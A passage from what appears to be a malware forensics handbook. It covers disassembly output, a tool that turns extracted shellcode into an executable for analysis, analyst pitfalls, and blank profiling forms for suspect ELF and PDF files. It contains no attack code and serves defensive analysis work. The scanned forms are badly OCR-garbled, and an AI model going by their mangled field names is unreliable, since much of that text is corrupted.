                                       push ebx
000064E0: 53
000064E1: 56
                                        push esi
                                      push edi
mov [ebp-16h], esp
and [ebp-04h], 0000000h
push 00000001h
call [004020E8h]
000064E2: 57
000064E3: 8965E8
000064E6: 8365FC00
000064EA: 6A01
000064EC: FF15E8204000
000064F2: 59
                                        pop ecx
                                     or [004031C0h], FFFFFFFFh
or [004031C4h], FFFFFFFFh
000064F3: 830DC0314000FF
000064FA: 830DC4314000FF
00006501: FF15E4204000
                                        call [004020E4h]
<edited for brevity>
```

FIGURE 5.104-Examining a suspect file with DisView

- To use MalHost-Setup, invoke the command against the target file, provide the name of the newly generated executable file, and identify the relevant memory offset as shown in Figure 5.105.
- After the executable has been generated, it can be verified using the file command (Figure 5.106) further examined with Windows Malware Forensics static and dynamic analysis tools and techniques.

FIGURE 5.105-MalHost-Setup

lab@MalwareLab:/home/malwarelab/Malware Repository\$ file out.exe
out.exe: PE32 executable for MS Windows (console) Intel 80386 32-bit



## CONCLUSION

- Preliminary static analysis in a Linux environment of a suspect file can yield a wealth of valuable information that will shape the direction of future dynamic and more complete static analysis of the file.
- Through a logical, step-by-step file identification and profiling process, and using a variety of different tools and approaches, a meaningful file profile can be ascertained. There are a wide variety of tools for conducting a file profile, many of which were demonstrated in this chapter.
- Independent of the tools used and the specific suspect file being examined, there is a need for a file profiling methodology to ensure that data is acquired in as consistent and repeatable a manner as possible. For forensic purposes, it is also necessary to maintain detailed documentation of the steps taken on a suspect file. Refer to the *Field Notes* at the end of this chapter for documentation guidance.
- The methodology in this chapter provides a robust foundation for the forensic identification and profiling of a target file. This methodology is not intended as a checklist and may need to be altered for certain situations, but

366

it does increase the chances that much of the relevant data will be obtained to build a file profile. Furthermore, this methodology and the supporting documentation will strengthen malware forensics as a source of evidence, enabling an objective observer to evaluate the reliability and accuracy of the file profiling process and acquired data.

# ${igstar}^{st}$ Pitfalls to Avoid

## SUBMITTING SENSITIVE FILES TO ONLINE ANTI-VIRUS SCANNING SERVICES OR ANALYSIS SANDBOXES

- O Do not submit a suspicious file that is the crux of a sensitive investigation (i.e., circumstances in which disclosure of an investigation could cause irreparable harm to a case) to online analysis resources such as anti-virus scanning services or sandboxes in an effort not to alert the attacker.
  - ☑ By submitting a file to a third-party Web site, you are no longer in control of that file or the data associated with that file. Savvy attackers often conduct extensive open source research and search engine queries to determine whether their malware has been detected.
  - ✓ The results relating to a submitted file to an online malware analysis service are publicly available, and easily discoverable—many portals even have a search function. Thus, as a result of submitting a suspect file, the attacker may discover that his malware and nefarious actions have been discovered, resulting in the destruction of evidence, and potentially damaging your investigation.

## CONDUCTING AN INCOMPLETE FILE PROFILE

- $\bigotimes$  An investigative course of action should not be based upon an incomplete file profile.
  - ✓ Fully examine a suspect file in an effort to render an informed and intelligent decision about what the file is, how it should be categorized or analyzed, and in turn, how to proceed with the larger investigation.
  - ✓ Take detailed notes during the process, not only about the suspicious file, but each investigative step taken. Consult the Field Notes located in the Appendices in this chapter for additional guidance and a structured note taking format.

## RELYING UPON FILE ICONS AND EXTENSIONS WITHOUT FURTHER CONTEXT OR DEEPER EXAMINATION

- Neither the file icon nor file extension associated with a suspect file should be presumed to be accurate.
  - $\square$  In conducting digital investigations, never presume that a file extension is an accurate representation. File camouflaging, a technique that obfuscates the true nature of a file by changing and hiding file

extensions in locations with similar real file types, is a trick commonly used by hackers and bot herders to avoid detection of malicious code distribution.

Similarly, the file icon associated with a file can easily be modified by an attacker to appear like a contextually appropriate or innocuous file.

## SOLELY RELYING UPON ANTI-VIRUS SIGNATURES OR THIRD-PARTY ANALYSIS OF A "SIMILAR" FILE SPECIMEN

- ♦ Although anti-virus signatures can provide insight into the nature of identified malicious code, they should not be solely relied upon to reveal the purpose and functionality of a suspect program. Conversely, the fact that a suspect file is not identified by anti-virus programs does not mean that it is innocuous.
- S Third-party analysis of a "similar" file specimen can be helpful guidance; it should not be considered dispositive in all circumstances.
  - Anti-virus signatures are typically generated based upon specific data contents or patterns identified in malicious code. Signatures differ from heuristics—identifiable malicious behavior or attributes that are nonspecific to particular specimen (commonly used to detect zero-day threats that have yet to be formally identified with a signature).
  - Anti-virus signatures for a particular identified threat varies between anti-virus vendors,1 but many times, certain nomenclature, such as a malware classification descriptor, is common across the signatures (for example the words "Trojan," "Dropper," and "Backdoor" may be used in many of the vendor signatures). These classification descriptors may be a good starting point or corroborate your findings, but should not be considered dispositive; rather, they should be taken into consideration toward the totality of the file profile.
  - ☑ Conversely, if there are no anti-virus signatures associated with a suspect file, it may simply mean that a signature for the file has not yet been generated by the vendor of the anti-virus product, or that the attacker has successfully (albeit likely temporarily) obfuscated the malware to thwart detection.
  - ✓ Third-party analysis of a similar malware specimen by a reliable source can be an incredibly valuable resource—and may even provide predictors of what will be discovered in your particular specimen. While this correlative information should be considered in the totality of your investigation, it should not replace thorough independent analysis.

370
# EXAMINING A SUSPECT FILE IN A FORENSICALLY UNSOUND LABORATORY ENVIRONMENT

- Suspect files should never be examined in a production environment or on a system that has not been forensically baselined to ensure that it is free of misleading artifacts
  - ✓ Forensic analysis of potentially damaging code requires a safe and secure lab environment. After extracting a suspicious file from a victim system, place the file on an isolated or "sandboxed" system or network to ensure that the code is contained and unable to connect to, or otherwise affect any production system.
  - ☑ Even though only a cursory static analysis of the code is contemplated at this point of the investigation, executable files nonetheless can be accidentally executed fairly easily, potentially resulting in the contamination of, or damage to, production systems.
  - ✓ It is strongly encouraged to examine malicious code specimens in a predesigned and designated malicious code laboratory—which can even be a field deployable laptop computer. The lab system should be revertible—that is, using a virtualization or host-based software solution that allows the digital investigator to restore the state of the system to a designated baseline configuration.
  - ✓ The baseline configuration in which specimens are examined should be thoroughly documented and free from artifacts associated with other specimens—resulting in forensic unsoundness, false positives, and mistaken analytical conclusions.

## BASING CONCLUSIONS UPON A FILE PROFILE WITHOUT ADDITIONAL CONTEXT OR CORRELATION

- $\bigotimes$  Do not make investigative conclusions without considering the totality of the evidence.
  - $\checkmark$  A file profile must be reviewed and considered in context with all of the digital and network-based evidence collected from the incident scene.

## NAVIGATING TO MALICIOUS URLS AND IP ADDRESSES

- S Exercise caution and discretion in visiting URLs and IP addresses embedded in, or associated with, a target malware specimen.
  - $\checkmark$  These resources might be an early warning and indicator capability employed by the attacker to notify him/her that the malware is being examined.

✓ Logs from the servers hosting these resources are of great investigative value (i.e., other compromised sites, visits from the attacker[s] etc.), to law enforcement, Computer Emergency Response Teams, and other professionals seeking to remediate the malicious activity and identify the attacker[s]. Visits by those independently researching the malware will leave network impression evidence in the logs.

| File Profiling Notes: Suspicious File |                                     |    |                           |                             |
|---------------------------------------|-------------------------------------|----|---------------------------|-----------------------------|
| Case Number:                          |                                     |    | Date/Time:                |                             |
| Investigator:                         |                                     |    |                           |                             |
| File Identifiers                      |                                     |    |                           |                             |
| Source from which file was ac         | quired:                             |    | Date acquired:            |                             |
| File Name:                            | Size:                               |    | 4D5:                      |                             |
|                                       |                                     |    | HA1:                      |                             |
|                                       |                                     | □F | ile Similarity Index (FS) | SI) matches:                |
|                                       |                                     |    |                           |                             |
|                                       |                                     | Шŀ | ile Identified in Online  | Hash Repository(s):         |
|                                       |                                     |    |                           |                             |
|                                       |                                     |    |                           |                             |
| File Type:                            |                                     |    | File Appearance:          | File Content Visualization: |
| <i>Executable File</i>                | 🛛 Archive File                      |    |                           |                             |
| OExecutable and Linkable Format(ELF   | ) OZip<br>OTar                      |    |                           |                             |
|                                       | ORar                                |    |                           |                             |
|                                       | OOther                              |    |                           |                             |
| Ganfiguration File                    | D Desum auf Fil                     | 1  |                           |                             |
| O.BIN                                 | OPDF                                | e  |                           |                             |
| OOther                                | OMS Office-Excel                    |    |                           |                             |
|                                       | OMS Office- PPT<br>OMS Office- Word |    |                           |                             |
|                                       | OOther                              |    |                           |                             |
| Other                                 |                                     |    |                           |                             |
| 0                                     |                                     |    |                           |                             |
| Antivirus Signatures:                 |                                     |    | File Submitted to San     | dboxes (PE Files Only):     |
| Signature:                            | Vendor:                             |    | □Norman                   | OYes ONo                    |
|                                       |                                     |    | □BitBlaze                 | OYes ONo                    |
|                                       |                                     |    | Anubis                    | OYes ONo                    |
|                                       |                                     |    | ThreatExpert              | OYes ONo                    |
|                                       |                                     |    | DEureka                   | OYes ONo                    |
|                                       |                                     |    | Xandora                   | OYes ONo                    |
|                                       |                                     |    | □Joe Sandbox              | OYes ONo                    |
|                                       |                                     |    | □MalOffice                | OYes ONo                    |
|                                       |                                     |    | NovoCon Minotaur          | OYes ONo                    |
|                                       |                                     |    | UWepawet                  | OYes ONo                    |
| File Submitted to Online Vinu         | Seenning Engin                      |    | VI.Check.ca               | UYes UNo                    |
| VirusTotal Identified on Mali         | oious? OVes ON                      | 0  | DISuppack Identi          | find as Maligians? OVes ONo |
| VirScan Identified as Mali            | cious? OYes ON                      | 0  | Wenawet Identi            | fied as Malicious? OYes ONO |
| Jotti Identified as Mali              | cious? OYes ON                      | 0  | AVG Identi                | fied as Malicious? OYes ONo |
| Metascan Identified as Mali           | cious? OYes ON                      | 0  | URLVoid Identi            | fied as Malicious? OYes ONo |
| MalFease Identified as Mali           | cious? OYes ON                      | 0  | □VirusTotal Identi        | fied as Malicious? OYes ONo |
| Other: Identified as Mali             | cious? OYes ON                      | 0  | Pareto Identi             | fied as Malicious? OYes ONo |

| Common Vu<br>1) CV<br>2) CV<br>3) CV<br>4) CV<br>Strings            | Common Vulnerability and Exposures (CVE) identified:         1)       CVE-         2)       CVE-         3)       CVE-         4)       CVE-         CVE-       :         Description: |               |               |            |                  |        |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|---------------|------------|------------------|--------|
| Domain                                                              | IP                                                                                                    | E-mail        | Nickname(s)/  | Program    | Registry         | Other: |
| Name(s)                                                             | Addresses                                                                                                    | Addresses     | Identifier(s) | Command(s) | Kererence(s)     |        |
| Shared L                                                            | libraries                                                                                                    |               |               |            |                  |        |
| <ul> <li>Statically</li> <li>Dynamica</li> <li>ODepender</li> </ul> | Linked<br>Ily linked<br>neies identified:                                                                                                    | OYes ON       | o             |            |                  |        |
| Shared I                                                            | Library Name                                                                                                    |               | Purpose       | Sys        | tem Call Referen | ice    |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
| Symbolic                                                            | References                                                                                                    |               |               |            |                  |        |
| Symbols<br>Symbols<br>OSymbols                                      | have been stripp<br>are present<br>identified:                                                                                                    | ed<br>OYes ON | 0             |            |                  |        |
| Symbol                                                              | Name                                                                                                    |               | Purpose       | Syste      | m Call Reference | 9      |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |
|                                                                     |                                                                                                    |               |               |            |                  |        |

| Metadata                                                                                                    |                        |                             |  |
|----------------------------------------------------------------------------------------------------|------------------------|-----------------------------|--|
|                                                                                                    |                        |                             |  |
| Author/Creator:                                                                                                    |                        | File Version Number:        |  |
| Creation Date:                                                                                                    |                        | Product Version Number:     |  |
| Modification Date:                                                                                                    |                        | Spoken or Written Language: |  |
| File Type:                                                                                                    |                        | Character Set:              |  |
| MIME Type:                                                                                                    |                        | File Description:           |  |
| Machine Type:                                                                                                    |                        | File Version:               |  |
| Compilation Time Stamp:                                                                                                    |                        | Internal Name:              |  |
| Programming Language:                                                                                                    |                        | Console or GUI program:     |  |
| Compiler:                                                                                                    |                        | Legal Copyright:            |  |
| Linker Version:                                                                                                    |                        | Comments:                   |  |
| Entry Point:                                                                                                    |                        | Product Name:               |  |
| Target OS Type:                                                                                                    |                        | Product Version:            |  |
| Notes:                                                                                                    |                        |                             |  |
|                                                                                                    |                        |                             |  |
|                                                                                                    |                        |                             |  |
| File Obfuscation                                                                                                    |                        |                             |  |
| □File examined for obfuscatio                                                                                                    | n                      | OYes ONo                    |  |
| File obfuscation detected                                                                                                    |                        | OYes ONo                    |  |
| ❑Obfuscation Type:         ○Packing         □Signature:         □Signature:         ○Cryptor         □Signature:         □Signature:         ○Wrapper         □Signature:         □Signature:         □Signature: |                        |                             |  |
| □ File Submitted to File Unpa                                                                                                    | cking Service(s) [Fo   | r PE files only]            |  |
| □ Ether                                                                                                    | Successfully Extracted | OYes ONo                    |  |
| Renovo (in BitBlaze)                                                                                                    | Successfully Extracted | OYes ONo                    |  |
| Jsunpack                                                                                                    | Successfully Extracted | OYes ONo                    |  |
| Notes:                                                                                                    |                        |                             |  |
|                                                                                                    |                        |                             |  |
|                                                                                                    |                        |                             |  |
|                                                                                                    |                        |                             |  |

## Executable and Linkable Format (ELF) File Structure and Contents

|                                                                                    | File Signature:                                  |
|------------------------------------------------------------------------------------|--------------------------------------------------|
|                                                                                    | File characteristics:                            |
|                                                                                    | Entry Point Address:                             |
| R OF                                                                               | Target Operating System:                         |
|                                                                                    | Target platform/processor:                       |
| Linth Linkola dal                                                                  | Number of sections in the Section Table:         |
| s See                                                                              | Comment Data (.comment):                         |
| P.mens pict                                                                        | Read only data (.rodata):                        |
| Line Section Land                                                                  | Specific Program instructions (.text)            |
|                                                                                    | Other items of interest:                         |
| A DATE                                                                             |                                                  |
| 6 352                                                                              |                                                  |
| A THE E dection B                                                                  |                                                  |
| section Header Table extrain relation                                              |                                                  |
| etter                                                                              |                                                  |
| 4) IN                                                                              |                                                  |
| 4, 110                                                                             |                                                  |
| - 19kille 0                                                                        |                                                  |
| 3, 5100                                                                            |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
| Additional Notes:                                                                  |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
|                                                                                    |                                                  |
| □ Full file profile performed on ELF file specimen after<br>Note Forml: ○ Vec ○ No | extraction from obfuscation code [Separate Field |
| Note Formi, O ies Ono                                                              |                                                  |

|                                                  | ming Notes. Sus            | picious PDF        | File                        |
|--------------------------------------------------|----------------------------|--------------------|-----------------------------|
| Case Number:                                     | Date                       | /Time:             |                             |
| Investigator:                                    |                            |                    |                             |
| File Identifiers                                 |                            |                    |                             |
| Source from which file was acquired              | d: Date                    | acquired:          |                             |
| File Name: Size                                  | : DMD5:                    |                    |                             |
|                                                  | USHA1:                     | nilanity Inday (ES | D matahasi                  |
|                                                  | urne sin                   | marity muex (FS    | a) matches:                 |
|                                                  | □File Ide                  | entified in Online | Hash Repository(s):         |
|                                                  |                            |                    |                             |
|                                                  |                            |                    |                             |
| Metadata of Value:                               | File .                     | Appearance:        | File Content Visualization: |
| Subject: Creator To<br>Author: Broducer          | pol:                       |                    |                             |
| Create Date: Instance II                         | D:                         |                    |                             |
| Modify Date: Words:                              |                            |                    |                             |
| Keywords: Characters<br>Original Document Pages: | s:                         |                    |                             |
| Title: Security S                                | ettings:                   |                    |                             |
| Other:                                           |                            |                    |                             |
| Antivirus Signatures:                            | File                       | Submitted to San   | dboxes:                     |
| Signature: V                                     | endor:                     | orman              | OYes ONo                    |
|                                                  | Bit                        | tBlaze             | OYes ONo                    |
|                                                  |                            | e Sandbox          | OYes ONo                    |
|                                                  |                            | ovoCon Minotaur    | OYes ONo                    |
|                                                  |                            | epawet             | OYes ONo                    |
|                                                  | <b>U</b> Vi                | .Check.ca          | OYes ONo                    |
| File Submitted to Online Virus Scar              | ning Engines: File         | Submitted via On   | line URL Scanners:          |
| UVirusTotal Identified as Malicious?             | OYes ONo UJS               | unpack Identif     | ied as Malicious? OYes ONo  |
| UVirScan Identified as Malicious?                | OYes ONo DAV               | G Identif          | ied as Malicious? OYes ONo  |
| □Jotti Identified as Malicious?                  | OYes ONo                   | RLVoid Identif     | ied as Malicious? OYes ONo  |
| Detascan Identified as Malicious?                | OYes ONo Pa                | reto Identif       | ied as Malicious? OYes ONo  |
| Common Vulnerabilities and Expos                 | sures (CVE) identified:    |                    |                             |
| 1) CVE : Descrip                                 | otion:                     |                    |                             |
| 2) CVE : Descrip                                 | otion:                     |                    |                             |
| 3) CVE : Descrip                                 | otion:                     |                    |                             |
|                                                  | stion.                     |                    |                             |
| 5) CVE : Descrip                                 | otion:                     |                    |                             |
| 5) CVE : Descrip<br>6) CVE : Descrip             | otion:<br>otion:<br>otion: |                    |                             |

| Domain<br>Name(s)         IP<br>Addresses         Lonal<br>Addresses         Nickname(s)         Program<br>Command(s)         Registry<br>Reference(s)         Other:           Document Body Content                                                                                                    | Strings            |                    |                  |               |              |              |        |
|----------------------------------------------------------------------------------------------------|--------------------|--------------------|------------------|---------------|--------------|--------------|--------|
| Name(s)         Addresses         Addresses         Identifier(s)         Command(s)         Reference(s)           Document Body Content                                                                                                    | Domain             | IP                 | E-mail           | Nickname(s)/  | Program      | Registry     | Other: |
|                                                                                                    | Name(s)            | Addresses          | Addresses        | Identifier(s) | Command(s)   | Reference(s) |        |
|                                                                                                    |                    |                    |                  |               |              |              |        |
|                                                                                                    |                    |                    |                  |               |              |              |        |
|                                                                                                    |                    |                    |                  |               |              |              |        |
|                                                                                                    |                    |                    |                  |               |              |              |        |
| Document Body Content         Indicator         Triage         File scamed to identify indicators of malice:         Totol used:         Indicator(s) of Malice Identified:         OYes:       ONo:         Indicator(s) of Malice Identified:         OYes:       ONo:         Indicator(s) of Malice Identified:         Indicator(s) of Malice Identified:                                                                                                    |                    |                    |                  |               |              |              |        |
|                                                                                                    | Document           | Body Cont          | ent              |               |              |              |        |
| Triage                                                                                                    |                    |                    |                  |               |              |              |        |
|                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Ool used:         - Dol used:         - Dol used:         - Dol used:         - Original Control of Malice Identified:         - Original Control of Malice Identified:         - Original Control of Malice Identified:         - Original Control of Malice Identified:         - Original Control of Malice Identified:         - Original Control of Malice Identified:         - Original Control of Malice Identified:         - Original Control of Malice Identified:         - Original Identified:         - Original Identified:         - Origina Identified: <td>-</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | -                  |                    |                  |               |              |              |        |
| Triage         Bilescanned to identify indicators of malice:         Indicator(s) of Malice Identified:         O'Yes:       ONo:         Indicator(s) of Malice Identified:         O'Yes:       ONo:         Indicator(s) of Malice Identified:         O'Yes:       ONo:         Indicator(s) of Malice Identified:         O'Yes:       ONo:         Indicator(s) of Malice Identified:         Indicator(s) of Malice Identified:                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Tool used:         - Tool used:         - Didicator(s) of Malice Identified:         O'Yes:       ONo:         - Market Indicators         - Market Indicators                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         File scanned to identify indicators of malice:         Tool used:         Indicator(s) of Malice Identified:         O'res:       O'No:         Image: State State                                                                                                    |                    |                    |                  |               |              |              |        |
| Indicator       Number of Instances       Object Number         O'Yes:       ONo:         O'Yes:       ONo:         O'Yes:       ONo:         O'Yes:       ONo:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         O'Yes:       O'No:         D'Yes:       O'No:         D'Yes:       O'No:         D'Yes:       O'No:         D'Yes:       O'No:         D'Yes:       O'No:         D'Yes:       O'No:         D'Body       Aa'Aa'         AlavaScript       D'         JBIG2Decode       D'         Auanch       D'         Annes       D'         O'DenAction       D'         AlchMedia       D'         AlchMedia       D'         AlchMedia       D'                                                                                                    |                    |                    |                  |               |              |              |        |
| Image       Image         File scanned to identify indicators of malice:       Image         Image       Image         Indicator(s) of Malice Identified:       Image         O'Yes:       ONo:         Image       Image         Image       Image                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         I file scanned to identify indicators of malice:         I rool used:         I ndicator(s) of Malice Identified:         OYes:       ON:         ImbeddedFile         ImbeddedFile         /Acroform         /EmbeddedFile         /EmbeddedFile         /BilG2Decode         /JS         /JS         /BilG2Decode         /Aanch         /Names         /Objstm         /OpenAction         /Page         /RichMedia         /URI                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         File scanned to identify indicators of malice:         Tool used:         Indicator(s) of Malice Identified:         OYes:       ONo:         Image: State State St                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Tool used:         - Indicator(s) of Malice Identified:         O'Yes:       O'No:                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Tool used:         - Indicatory of Malice Identified:         - O'res:       O'No:                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Tool used:         - Indicator(s) of Malice Identified:         OYes:       ONo:                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Tool used:         - Indicator(s) of Malice Identified:         OYes:       ONo:                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Tool used:         - Indicators of Malice Identified:         OYes:       ONo:         - Einestee         - Einestee         - Ein                                                                                                    |                    |                    |                  |               |              |              |        |
| Image       Image         File scanned to identify indicators of malice:       Image:         Tool used:       Image:         Indicator(s) of Malice Identified:       Image:         Yes:       ONo:         Image:       ONo:         Image:       ONo:         Image:       ONo:         Image:       Ono:         Image:       Ono:         Image:       Ono:         Image:       Ono:         Image:       Ono:         Image:       Ono:         Image:       Ono:         Image:       Ono:         Image:       Ono:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image:       Image:         Image: <t< td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td></t<>                                                                                                    |                    |                    |                  |               |              |              |        |
| Triage         - File scanned to identify indicators of malice:         - Tool used:         - Indicator(s) of Malice Identified:         - OYes:       ONo:         - Other         - Other         - Ore:         - Other         - Other                                                                                                    |                    |                    |                  |               |              |              |        |
| Image:       Image:         Image:       Image:         Image:       Image: <td< td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td></td<>                                                                                                    |                    |                    |                  |               |              |              |        |
| Image       Image         Image       File scanned to identify indicators of malice:         Image       Image         Image       Image         Image       I                                                                                                    |                    |                    |                  |               |              |              |        |
| Image       Image         File scanned to identify indicators of malice:       Image: State of State of Stat                                                  | i                  |                    |                  |               |              |              |        |
| File scanned to identify indicators of malice:   Image:   Indicator(s) of Malice Identified:   OYes:   ONo:     Image:     ONo:     Image:     ONo:     Image:     ONo:     Image:     ONo:     Image:     ONo:     Image:     ONo:     Image:     Image: <td>Triage</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | Triage             |                    |                  |               |              |              |        |
| File scanned to identify indicators of malice:         Tool used:         OYes:       ONo:         Imbicator(s) of Malice Identified:         OYes:       ONo:         Imbicator(s) of Malice Identified:         Imbicator(s) of Malice Identified:                                                                                                    |                    |                    |                  |               |              |              |        |
| Tool used:       Indicator(s) of Malice Identified:         OYes:       ONo:                                                                                                    | Gamma File scanned | d to identify indi | cators of malice | :             |              |              |        |
| OYes:       ONo:                                                                                                    | Tool used:         | - CNA-11 T.I       | C . 4.           |               |              |              |        |
| Dryes:       DNo:                                                                                                    | Indicator(s)       | of Malice Identi   | ined:            |               |              |              |        |
| Indicator       Number of Instances       Object Number         /AA       //AA         /Acroform       //A         /EmbeddedFile       //A         /Encrypt       //A         /JavaScript       //A         /JBIG2Decode       //A         //Ames       //A         //DepnAction       //A         //DepnAction       //A         //RichMedia       //URI                                                                                                    | Oyes               | :                  | ONo:             |               |              |              |        |
| Indicator       Number of Instances       Object Number         /AA       //ACroform       //ACroform         //EmbeddedFile       //ACroform       //ACroform         //Encrypt       //ACroform       //ACroform         //Jstaffile       //ACroform       //ACroform         //Jstaffile       //ACroform       //ACroform         //Acroform       //ACroform       //ACroform         //Acroform       //ACroform       //ACroform         //Acroform       //ACroform       //ACroform         //Jstaffile       //ACroform       //ACroform         //JavaScript       //ACroform       //ACroform         //JBIG2Decode       //ACroform       //ACroform         //Acroform       //ACroform       //ACroform         //Acroform       //ACroform       //ACroform         //Jss       //ACroform       //ACroform         //JbifG2Decode       //ACroform       //ACroform         //OpenAction       //ACroform       //ACroform         //Page       //ACroform       //ACroform         //RichMedia       //ACroform       //ACroform         //URI       //ACroform       //ACroform                                                                                                    |                    |                    |                  |               |              |              |        |
| Indicator     Number of Instances     Object Number       /AA     //AA       /ACroform     //ACroform       //EmbeddedFile     //ACroform       //Encrypt     //ACroform       //FlateDecode     //ACroform       //JavaScript     //ACroform       //JBIG2Decode     //ACroform       //Auser     //ACroform       //JBIG2Decode     //ACroform       //Auser     //ACroform       //ACroform     //ACroform       //Jss     //ACroform       //Jss     //ACroform       //JBIG2Decode     //ACroform       //Auser     //ACroform       //Acroform     //ACroform       //Acroform     //ACroform       //Jss     //ACroform       //Acroform     //ACroform       //JavaScript     //ACroform       //Acroform     //ACroform       //Acroform     //ACroform       //Acroform     //ACroform       //Acroform     //Acroform       //Acroform     //Acroform       //Acroform     //Acroform       //Acroform     //Acroform       //Acroform     //Acroform       //Acroform     //Acroform       //Acroform     //Acroform       //Acroform     //Acroform       <                                                                                                    |                    |                    |                  |               |              |              |        |
| Indicator     Number of Instances     Object Number       /AA     ////////////////////////////////////                                                                                                    |                    |                    |                  |               |              |              |        |
| Image: Construction of the second second       |                    | iar                | Indicator        | Number        | of Instances | Object Numbe | r      |
| Object       /Acroform         /EmbeddedFile       //Encrypt         //ElateDecode       //Interpret         //JavaScript       //Interpret         //JBIG2Decode       //Interpret         //Launch       //Interpret         //DenAction       //OpenAction         //Page       //RichMedia         //URI       //URI                                                                                                    | Heat               |                    | /AA              |               |              |              |        |
| Design       /EmbeddedFile         /Encrypt       //Encrypt         //FlateDecode       //JavaScript         /JS       //JBIG2Decode         //Launch       //IavaScript         //Names       //Objstm         //OpenAction       //OpenAction         //Page       //RichMedia         //URI       //URI                                                                                                    | Obje               | set                | /Acroform        |               |              |              |        |
| /Encrypt          /FlateDecode          /JavaScript          /JS          /JBIG2Decode          /Launch          /Names          /Objstm          /OpenAction          //Race          //RichMedia          /URI                                                                                                    | obje               | set Boo            | y /Embedded      | File          |              |              |        |
| /FlateDecode       //JavaScript         /JS       //JS         /JBIG2Decode       ////////////////////////////////////                                                                                                    |                    |                    | /Encrypt         |               |              |              |        |
| Object     /JavaScript       /JS     //JBIG2Decode       /JBIG2Decode     //Launch       //Launch     //Objecode       //Objecode     //Objecode       //OpenAction     //OpenAction       //Page     //RichMedia       //URI     //URI                                                                                                    |                    |                    | /FlateDecod      | le            |              |              |        |
| XND     /JS       Trailer     /JBIG2Decode       /Launch     ////////////////////////////////////                                                                                                    | Obje               | st                 | /JavaScript      |               |              |              |        |
| JJBIG2Decode     Image: Control of the control of the c | XRI                | 9                  | /JS              |               |              |              |        |
| /Launch     //Launch       /Names     //Objstm       /Objstm     //OpenAction       //Page     //RichMedia       //RichMedia     //URI                                                                                                    | Trail              | ler                | /JBIG2Deco       | ode           |              |              |        |
| /Names     //Names       /Objstm     //OpenAction       /OpenAction     //Page       /RichMedia     //RichMedia       //URI     //URI                                                                                                    |                    |                    | /Launch          |               |              |              |        |
| /Objstm       /OpenAction       /Page       /RichMedia       /URI                                                                                                    |                    |                    | /Names           |               |              |              |        |
| /OpenAction       /Page       /RichMedia       /URI                                                                                                    |                    |                    | /Ohistm          |               |              |              |        |
| /Page         ////////////////////////////////////                                                                                                    |                    |                    | /OpenActio       | n             |              |              |        |
| //rage         //rage           //RichMedia         //URI                                                                                                    |                    |                    | /OpenActio       |               |              |              |        |
| //KICINMEdia<br>/URI                                                                                                    |                    |                    | /Page            |               |              |              |        |
| /URI                                                                                                    |                    |                    | /RichMedia       |               |              |              |        |
|                                                                                                    |                    |                    | /URI             |               |              |              |        |

| File Structure and Contents                           |           |
|-------------------------------------------------------|-----------|
| □Anomalous Object(s) Identified:                      |           |
| OVes:                                                 |           |
| Object #                                              |           |
| Object #:                                             |           |
| Object #                                              |           |
| Object #:                                             |           |
| Object #:                                             |           |
| ONo                                                   |           |
| □Anomalous Stream(s) Identified:<br>○Yes:             |           |
| Object #:                                             |           |
| Object #:                                             |           |
| Object #:                                             |           |
| Object #:                                             |           |
| UN0                                                   |           |
| Suspect/Malicious Script(s) Identified:               |           |
| Object #:                                             |           |
| Object #:                                             |           |
| Object #:                                             |           |
| Object #:                                             |           |
| GINO                                                  |           |
| Dembedded Shellcode Discovered:                       |           |
| Object #:                                             |           |
| Object #:                                             |           |
| Object #:                                             |           |
| Object #:                                             |           |
|                                                       |           |
| Malicious Scripts                                     |           |
|                                                       |           |
| □Malicious Script Identified:                         |           |
| OScript Type:                                         |           |
| OScript Extracted and Saved:                          | OYes ONo  |
| OSaved Script Name:                                   |           |
| OMD5:                                                 |           |
| OSHA1:                                                |           |
| OFile Similarity Index (FSI) Matches:                 |           |
| OScript is obfuscated:                                | OYes ONo  |
|                                                       |           |
|                                                       | aver an   |
| Script invokes embedded shelicode:                    | O LES ONO |
| 0                                                     |           |
|                                                       |           |
